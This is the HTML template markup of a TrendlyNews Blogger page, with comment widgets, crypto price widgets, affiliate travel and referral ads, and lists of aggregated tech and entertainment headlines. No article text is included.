<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
<meta content='http://www.trendlynews.in//favicon.ico' itemprop='url'/>
<meta content='32' itemprop='width'/>
<meta content='32' itemprop='height'/>
</div>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' itemprop='name'/>
</div>
</div>
<div class='after-post-content-before-comment'></div>
<script type="8b22a39b4090db44b836dbbc-text/javascript">//<![CDATA[
					function post_main_js(){var t=new Array("imageanchor","style","onclick","trbidi");String.prototype.replaceAll=function(t,a){return this.split(t).join(a)};for(var a=0;a<t.length;a++)$(".post-body-inner [data-amp-"+t[a]+"]").each(function(){$(this).attr(t[a],$(this).attr("data-amp-"+t[a])),$(this).removeAttr("data-amp-"+t[a])});$(".post-body-inner noscript.amp").each(function(){for(var t=$(this).html(),a=0;1e3>a&&-1!=t.indexOf("&amp;");a++)t=t.replaceAll("&amp;","&");t=t.replaceAll("&lt;","<").replaceAll("&gt;",">"),$(t).insertAfter($(this))})}var post_wait_jq=setInterval(function(){"undefined"!=typeof $&&(clearInterval(post_wait_jq),post_wait_jq=null,post_main_js())},50);
					//]]></script>
<div id='fb-root'></div>
<script type="8b22a39b4090db44b836dbbc-text/javascript">
										//<![CDATA[
										(function(d, s, id) {
											var js, fjs = d.getElementsByTagName(s)[0];
											if (d.getElementById(id)) return;
											js = d.createElement(s); js.id = id;
											js.src = "https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.6&appId="+FACEBOOK_APP_ID;
											fjs.parentNode.insertBefore(js, fjs);	
										}(document, 'script', 'facebook-jssdk'));
										//]]>
										</script>
<div id='comments'>
<div id='comments-title-tabs'>
<h4 class='post-section-title comments-title-tabs-name comments-title-tab'><i class='fa fa-comments'></i>
<span data-l10n='COMMENTS'>COMMENTS</span></h4>
</div>
<div class='clear'></div>
<div class='comments-title-tabs-hr'></div>
<a name='comments'></a>
<div class='blogger-comments comments'>
<a class='blogger-comments-title comments-title' data-comment_number='0' data-target='.blogger-comments' href='javascript:void(0)'>
<span data-l10n='BLOGGER'>BLOGGER</span>
</a>
<div class='blogger-comments-inner comments-inner'>
<div class='blogger-comment-footer'>
<div class='comment-form-add-new'>
<div class='comment-form-wrapper'>
<a class='comment-editor-src' data-src='https://www.blogger.com/comment/frame/3372890392287038985?po=5598668794374452206&hl=en&saa=85391&origin=http://www.trendlynews.in' name='comment-form'></a>
<div class='comment-form-message'>Surprise Gifts for Best Comments... Follow, Share &amp; Comment!<br /><br />(Also we do all types of Promotional Activities for your  Products / Website or Company.  You can instantly contact us by sending your  details in the footer &quot;Promotional Activities Form&quot;.)<br /><br />Team TrendlyNews,<br />www.trendlynews.in</div>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='https://www.blogger.com/comment/frame/3372890392287038985?po=5598668794374452206&hl=en&saa=85391&origin=http://www.trendlynews.in' style='margin: -1px 0 0 -8px;max-width: none;width: 102.5%;position: relative;z-index: 0; max-height: 410px'></iframe>
</div>
</div>
</div>
</div>
</div>
<div class='facebook-comments comments'>
<a class='facebook-comments-title comments-title' data-target='.facebook-comments' href='javascript:void(0)'>
<span data-l10n='FACEBOOK'>FACEBOOK</span>
</a>
<div class='facebook-comments-inner comments-inner'>
<div class='fb-comments fb_iframe_widget' data-colorscheme='light' data-href='http://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html' data-numposts='5' data-width='0' fb-xfbml-state='rendered' id='jsid-comment-facebook-plugin' width='100%'></div>
<style type='text/css'>.fb-comments, .fb-comments iframe[style], .fb-comments span {width: 100% !important;}</style>
</div>
</div>
<div class='disqus-comments comments'>
<a class='disqus-comments-title comments-title' data-target='.disqus-comments' href='javascript:void(0)'>
<span data-l10n='DISQUS'>DISQUS</span>
</a>
<div class='disqus-comments-inner comments-inner'>
<div id='disqus-comments-holder'></div>
</div>
</div>
<script type="8b22a39b4090db44b836dbbc-text/javascript">
						var disqus_blogger_current_url = "http://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html";
						if (!disqus_blogger_current_url.length) {
							disqus_blogger_current_url = "http://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html";
						}
						var disqus_blogger_homepage_url = "http://www.trendlynews.in/";
						var disqus_blogger_canonical_homepage_url = "http://www.trendlynews.in/";
						//<![CDATA[
						var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
						var disqus_url = disqus_blogger_current_url;

						(function () {
							"use strict";
							var get_comment_block = function () {
								var block = document.getElementById('disqus-comments-holder');
								
								return block;
							};
							var comment_block = get_comment_block();
							if (!!comment_block) {
								var disqus_div = document.createElement('div');
								disqus_div.id = 'disqus_thread';
								comment_block.innerHTML = '';
								comment_block.appendChild(disqus_div);
								comment_block.style.display = 'block';
								var dsq = document.createElement('script');
								dsq.async = true;
								dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
								(document.getElementsByTagName('head')[0] || document.body).appendChild(dsq);
							}
						})();
						//]]>
					</script>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<script src="https://widgets.coingecko.com/gecko-coin-list-widget.js" type="8b22a39b4090db44b836dbbc-text/javascript"></script>
<gecko-coin-list-widget locale="en" transparent-background="true" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-list-widget></div><div class='widget HTML' data-version='1' id='HTML13'><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="8b22a39b4090db44b836dbbc-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-screener.js" async="async">
  {
  "defaultColumn": "moving_averages",
  "screener_type": "crypto_mkt",
  "displayCurrency": "USD",
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END --></div><div class='widget HTML' data-version='1' id='HTML23'>
</div></div>
<div class='section' id='content-section-after-post'><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="8b22a39b4090db44b836dbbc-text/javascript"></script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='no-items section' id='content-section-wide-bottom'>
</div>
<!-- end of AMP check-->
</div><!--end #content-->
<!--home-sidebar-manager--><!--home-sidebar-manager-->
<!--static_page-sidebar-manager--><!--static_page-sidebar-manager-->
<!--item-sidebar-manager--><!--item-sidebar-manager-->
<!--index-sidebar-manager--><!--index-sidebar-manager-->
<!--archive-sidebar-manager--><!--archive-sidebar-manager-->
<div id='main-sidebar'>
<div class='section' id='sidebar'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type="8b22a39b4090db44b836dbbc-text/javascript"></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://amzn.to/4lsBKUD'>
<img alt='' height='158' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMoriq_shEvFbJEcmEbF12xoBHivhb81bbWdPTeLZHKcqWKpYz9IbXd34JoUAsq9j7Zsnafjuh5SNU6PgU0-aE1hhmeO2xMtPLx3_J_ZIzNro4gd5o8xfZ3p8tXQJBHDDs-BM3EMWH8g2gdmGM7-b3Th3EPtFwHT7qMJvNTA4bZjig0o73lJgVBflqXds=s158' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://tpemb.com/content?trs=437186&amp;shmarker=651512&amp;locale=en&amp;powered_by=true&amp;color_button=%23f2685f&amp;color_focused=%23f2685f&amp;secondary=%23FFFFFF&amp;dark=%2311100f&amp;light=%23FFFFFF&amp;special=%23C4C4C4&amp;border_radius=5&amp;plain=false&amp;no_labels=true&amp;promo_id=8588&amp;campaign_id=541" charset="utf-8" type="8b22a39b4090db44b836dbbc-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&type=visitor&theme=small-theme1&powered_by=true&campaign_id=153&promo_id=4652" charset="utf-8" type="8b22a39b4090db44b836dbbc-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>/fa-fire/ THIS WEEK POPULAR$type=one</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-disclosure-of-aliens-could-cause.html">The Disclosure of Aliens Could Cause a Bitcoin Rush, Former Bank of England Analyst Says</a></div>
<div class='item-snippet'>She warned of &quot;extreme price volatility in financial markets due to catastrophising or euphoria, and a collapse in confidence.&quot;   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/sam-altman-is-tearing-apart-his-former.html">Sam Altman Is Tearing Apart His Former Colleague&#8217;s Startup</a></div>
<div class='item-snippet'>OpenAI just rehired former employees who previously left the company to work at Thinking Machines Lab.   from Gizmodo https://ift.tt/AWD1UXK...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/a-knight-of-seven-kingdoms-creator-on.html">&#8216;A Knight of the Seven Kingdoms&#8217; Creator on Working With George R.R. Martin</a></div>
<div class='item-snippet'>Ira Parker says that collaborating with the &#39;Game of Thrones&#39; author on their new HBO series has been a lot of fun.   from Gizmodo h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/sony-and-netflix-will-keep-being.html">Sony and Netflix Will Keep Being Streaming Buddies</a></div>
<div class='item-snippet'>Numbers speak louder than words, and in this case, Netflix will still get dibs on Sony&#39;s movie slate for years to come.   from Gizmodo h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/youtube-finally-has-shorts-kill-switch.html">YouTube finally has a Shorts kill switch, but there's a catch</a></div>
<div class='item-snippet'>The appearance of sensitive content on YouTube is a serious concern &#8212; one that Reddit users are always airing  on the r/YouTube subreddit . ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/gofundme-campaign-for-autoworker-who.html">GoFundMe Campaign for Autoworker Who Got the Middle Finger From Trump Hits $340,000</a></div>
<div class='item-snippet'>The autoworker called the president a &quot;pedophile protector,&quot; a reference to his suppression of the Epstein files.   from Gizmodo h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/terrifying-photo-from-minneapolis-ice.html">Terrifying Photo from the Minneapolis ICE Protests Will Have You Shopping for Leicas</a></div>
<div class='item-snippet'>A very cool new way to stress test your $4600 camera.   from Gizmodo https://ift.tt/65QXevJ  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-wacky-musk-openai-legal-war-now.html">The Wacky Musk-OpenAI Legal War Now Involves a Fittingly Insane Amount of Money</a></div>
<div class='item-snippet'>$134 billion, with more to come.   from Gizmodo https://ift.tt/9THq4sj  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/this-long-due-android-16-advanced.html">This long-due Android 16 Advanced Protection feature is ready for rollout</a></div>
<div class='item-snippet'>Early in 2025, before the official rollout of Android 16 , early beta builds highlighted what would soon be known as &#39; Advanced Protecti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-ram-shortage-is-killing-nvidias.html">The RAM Shortage Is Killing Nvidia&#8217;s Cheapest GPU for 4K Gaming</a></div>
<div class='item-snippet'>We can already tell 16GB graphics cards will become an exclusive commodity in 2026.   from Gizmodo https://ift.tt/qNxWJjQ  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&locale=en&tours=6&powered_by=true&campaign_id=150&promo_id=4489" charset="utf-8" type="8b22a39b4090db44b836dbbc-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Hotel Offers</h2>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="8b22a39b4090db44b836dbbc-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Free $20</h2>
<div class='widget-content'>
<a href='https://r.honeygain.me/RAGHU0CEE0'>
<img alt='Free $20' height='225' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirwLDT_ZHk-PScCmwjFY6F2CV_qwCg93w1BrTjkLy3MQSfouRPkuBZQriSFW-NwMGeV98KpKWgrZT-JYAG5VEfq63_nGjnrBKxcmHHUIv1yeykp8HSOhBNUGG3CxxPjXhDr0S77dDhBn0rzx94InY1XOG5Lhg0C6SOQsgpJDZG5z9mxbaCJkBKp3nqv8Y=s225' width='150'/>
</a>
<br/>
<span class='caption'>💰 Start Earning Passive Income with Honeygain! 🐝</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BTC Live Status</h2>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="8b22a39b4090db44b836dbbc-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-mini-symbol-overview.js" async="async">
  {
  "symbol": "BITSTAMP:BTCUSD",
  "chartOnly": false,
  "dateRange": "1D",
  "noTimeScale": false,
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "autosize": true,
  "height": "100%"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Boost your Business</h2>
<div class='widget-content'>
<a href='/p/advertise-on-trendlynews.html'>
<img alt='Boost your Business' height='771' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-Ijo7wNyeTjTF3CjEXD4cEfo27XLgEr5tjJZKlzEWvLqHnpk3eDJ-MI5Bx8Lg_0jO8FU8f-lHwcDMslZ5wrGluPjYHqOkT2GjU9qy_Mdxww0nwh6nOvh__0FVyoNiiZf1IbneKC9jJzB7P-s_pC-DqGkS1C-Vh_SAcw3j9r1JT-dJzEs6o6qJbxc/s1000/dollar-one-only-deal-day.jpeg' width='1000'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.trendlynews.in/p/advertise-on-trendlynews.html'>
<img alt='' height='938' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq6D9PID8UhZb6zuan-IxAYa351pw9OhWVxIDktmukiPqfLwjDrAh-pTD29_QisdvVYw2MyZJTasvNuc91zRFSY7tfNlhGZ5hHxj-gV4Tt2iCBq_VKndkhLVc7oXsjG-4OJYWiEDss9rI/s1600/advertise-with-us.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.rssground.com/r/690/"><img src="https://www.rssground.com/wp-content/uploads/rssg-darkpro-300x250-static.png" alt="RSSground.com" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>/fa-clock-o/ THIS MONTH TRENDING$type=list</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sx4BIJgAFhsPZps7CIpXDEd3uKZ8053rlMC1n6hMYtmsQqeIHy7AmToqVjM9qdjt51KN-tCsKiwT0J5N8u--kZ-syJEvsWg7rAktjs5-QLPTKALw=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/samsung-galaxy-z-trifold-hands-on-way.html">Samsung Galaxy Z Trifold Hands-On: Way Better Than I Expected</a></div>
<div class='item-snippet'>At CES 2026, I finally got some time with Samsung&#39;s Z Trifold foldable phone, and I&#39;m very impressed.   from Gizmodo https://ift.tt/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2025/12/one-ui-85-internal-testing-goes-live.html">One UI 8.5 internal testing goes live for a long list of Galaxy devices</a></div>
<div class='item-snippet'>Samsung&#39;s Android 16 QPR2-based One UI 8.5 started rolling out in beta earlier this month . Currently limited to the Galaxy S25 series, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/dispatch-stats-show-millions-of-players.html">&#8216;Dispatch&#8217; Stats Show Millions of Players Put the Work In</a></div>
<div class='item-snippet'>It came in late, but &#39;Dispatch&#39; became the talk of the town last year as players fell for its gameplay, characters...basically all o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapps-festive-touch-lands-just-in.html">WhatsApp's festive touch lands just in time for 2026</a></div>
<div class='item-snippet'>As we prepare to ring in 2026 a few hours from now, WhatsApp  is bolstering its own resources too. The messaging giant says that New Year...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/you-must-stare-into-heart-of-400.html">You Must Stare Into the Heart of the $400 Million Machine</a></div>
<div class='item-snippet'>A riveting 55-minute YouTube video will show you where the GPU wafers come from.   from Gizmodo https://ift.tt/0aZsk8A  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-stranger-things-finale-turned.html">The &#8216;Stranger Things&#8217; Finale Turned Everyone Back Onto Prince</a></div>
<div class='item-snippet'>Gen Z or older, it doesn&#39;t matter: the two needle drops in &#39;Stranger Things&#39; reignited interest in Prince&#39;s music catalog.  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-disclosure-of-aliens-could-cause.html">The Disclosure of Aliens Could Cause a Bitcoin Rush, Former Bank of England Analyst Says</a></div>
<div class='item-snippet'>She warned of &quot;extreme price volatility in financial markets due to catastrophising or euphoria, and a collapse in confidence.&quot;   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-almost-too-much-anime-to-watch.html">There Is Almost Too Much Anime to Watch This Month</a></div>
<div class='item-snippet'>From &#39;Jujutsu Kaisen&#39; to &#39;Frieren: Beyond Journey&#39;s End,&#39; here are the anime to watch in the new year.   from Gizmodo ht...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label14'>
<h2>RECENT WITH THUMBS$type=blogging$m=0$cate=0$sn=0$rm=0$c=4$va=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label11'>
<h2>RECENT$type=list-tab$date=0$au=0$c=5</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
